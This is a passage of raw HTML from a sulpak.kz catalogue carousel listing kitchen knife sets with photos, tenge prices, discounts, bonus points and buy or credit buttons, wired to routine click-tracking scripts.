        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_2_1_320.webp"
         loading="lazy"
         title="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 5 | sulpak.kz"
         alt="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_415_1_1_320.webp"
         loading="lazy"
         title="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 6 | sulpak.kz"
         alt="Набор ножей Tefal Ice Force 5пр. (K232S574) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-16%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=415&amp;classId=49"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=415&amp;classId=49"
       data-product-id="49_415" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="49_415"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ножи и наборы ножей</div>

                        <div class="product__item-name">
                            <a href="/g/nabor_nozhej_tefal_k232s574_ice_force_derevyanniyj_blok_i_5_nozhej" 
                               data-product-id="492696"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="492696"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор ножей Tefal Ice Force 5пр. (K232S574)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">76 990 ₸</div>

                                        <div class="product__label-discount">-16%</div>


                                </div>

                                    <div class="product__item-price ">

64 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-16%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 950 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 950 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=49&amp;goodId=415&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(492696, this)"
            data-name="Набор ножей Tefal Ice Force 5пр. (K232S574)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="492696"
            data-price="64990.0"
            data-brand="Tefal"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="415"
            data-class-id="49"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nabor_nozhej_tefal_k232s574_ice_force_derevyanniyj_blok_i_5_nozhej"
            data-event-value-num="492696">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=492696&amp;classId=49&amp;id=415&amp;price=64990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор ножей с доской Rondell Arsenale RD-1892"
     data-code="634757"
     data-price="6190.0"
     data-brand="Rondell"
     data-list="Ножи и наборы ножей">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nozhi-i-naboriy-nozhej-rondell-rd-1892" 
                   data-product-id="634757"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="634757"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_Ak61m0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_Ak61m0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_Ak61m0_320.webp"
         loading="eager"
         title="Набор ножей с доской Rondell Arsenale RD-1892"
         alt="Набор ножей с доской Rondell Arsenale RD-1892"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_CgbAqC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_CgbAqC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_CgbAqC_320.webp"
         loading="lazy"
         title="Набор ножей с доской Rondell Arsenale RD-1892 - фото 2 | sulpak.kz"
         alt="Набор ножей с доской Rondell Arsenale RD-1892 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_TSsIsI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_TSsIsI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_TSsIsI_320.webp"
         loading="lazy"
         title="Набор ножей с доской Rondell Arsenale RD-1892 - фото 3 | sulpak.kz"
         alt="Набор ножей с доской Rondell Arsenale RD-1892 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_aYw8pT_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_aYw8pT_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_aYw8pT_320.webp"
         loading="lazy"
         title="Набор ножей с доской Rondell Arsenale RD-1892 - фото 4 | sulpak.kz"
         alt="Набор ножей с доской Rondell Arsenale RD-1892 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_WEcIrb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_WEcIrb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_487_0_1_WEcIrb_320.webp"
         loading="lazy"
         title="Набор ножей с доской Rondell Arsenale RD-1892 - фото 5 | sulpak.kz"
         alt="Набор ножей с доской Rondell Arsenale RD-1892 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-25%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=487&amp;classId=49"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=487&amp;classId=49"
       data-product-id="49_487" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="49_487"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ножи и наборы ножей</div>

                        <div class="product__item-name">
                            <a href="/g/nozhi-i-naboriy-nozhej-rondell-rd-1892" 
                               data-product-id="634757"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="634757"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор ножей с доской Rondell Arsenale RD-1892
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">8 290 ₸</div>

                                        <div class="product__label-discount">-25%</div>


                                </div>

                                    <div class="product__item-price ">

6 190 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-25%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 186 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 186 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=49&amp;goodId=487&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(634757, this)"
            data-name="Набор ножей с доской Rondell Arsenale RD-1892"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="634757"
            data-price="6190.0"
            data-brand="Rondell"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="487"
            data-class-id="49"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nozhi-i-naboriy-nozhej-rondell-rd-1892"
            data-event-value-num="634757">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=634757&amp;classId=49&amp;id=487&amp;price=6190.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор ножей Toro 6 пр. (263886)"
     data-code="488728"
     data-price="9790.0"
     data-brand="Toro"
     data-list="Ножи и наборы ножей">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nabor_nozhej_6_pred__toro_toro_263886_49_331" 
                   data-product-id="488728"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="488728"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_331_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_331_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_49_331_0_1_320.webp"
         loading="eager"
         title="Набор ножей Toro 6 пр. (263886)"
         alt="Набор ножей Toro 6 пр. (263886)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_331_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_331_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_331_1_1_320.webp"
         loading="lazy"
         title="Набор ножей Toro 6 пр. (263886) - фото 2 | sulpak.kz"
         alt="Набор ножей Toro 6 пр. (263886) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8552" title="" style="background: #ff0000;"><p>Выбери меня подарком</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div><div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-35%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=331&amp;classId=49"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=331&amp;classId=49"
       data-product-id="49_331" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="49_331"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ножи и наборы ножей</div>

                        <div class="product__item-name">
                            <a href="/g/nabor_nozhej_6_pred__toro_toro_263886_49_331" 
                               data-product-id="488728"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="488728"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор ножей Toro 6 пр. (263886)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">14 990 ₸</div>

                                        <div class="product__label-discount">-35%</div>


                                </div>

                                    <div class="product__item-price ">

9 790 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-35%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 294 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 294 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=49&amp;goodId=331&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(488728, this)"
            data-name="Набор ножей Toro 6 пр. (263886)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="488728"
            data-price="9790.0"
            data-brand="Toro"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="331"
            data-class-id="49"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nabor_nozhej_6_pred__toro_toro_263886_49_331"
            data-event-value-num="488728">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=488728&amp;classId=49&amp;id=331&amp;price=9790.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор ножей ARG 9 пр. (UD79-1306)"
     data-code="485434"
     data-price="17990.0"
     data-brand="ARG"
     data-list="Ножи и наборы ножей">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nabor_nozhej_arg_9_predmetov__ud79_1306_ud79_1306_49_238" 
                   data-product-id="485434"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="485434"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_4_1_320.webp"
         loading="eager"
         title="Набор ножей ARG 9 пр. (UD79-1306)"
         alt="Набор ножей ARG 9 пр. (UD79-1306)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_3_1_320.webp"
         loading="lazy"
         title="Набор ножей ARG 9 пр. (UD79-1306) - фото 2 | sulpak.kz"
         alt="Набор ножей ARG 9 пр. (UD79-1306) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_2_1_160.webp" media="(max-width: 480px)" />
